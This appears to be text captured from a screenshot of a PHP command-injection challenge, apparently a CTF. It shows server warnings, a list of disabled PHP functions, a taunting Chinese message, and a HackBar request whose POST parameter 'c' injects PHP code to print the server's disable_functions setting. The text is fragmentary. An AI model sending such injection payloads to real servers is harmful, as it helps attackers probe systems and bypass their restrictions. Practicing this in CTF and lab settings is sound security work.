 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
scandir,bin2hex,ord,chr,strlen,hex2bin,dechex,,xml_parse,fgetc,echo,var_dump,print,fopen,ftruncate,move_uploaded_file,symlink,readline,highlight_file,print_r,fgetcsv,fscanf,chr,p
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();echo ini_get('disable_functions');
BROWSER HEADERS
Referer User-Agent
Cookie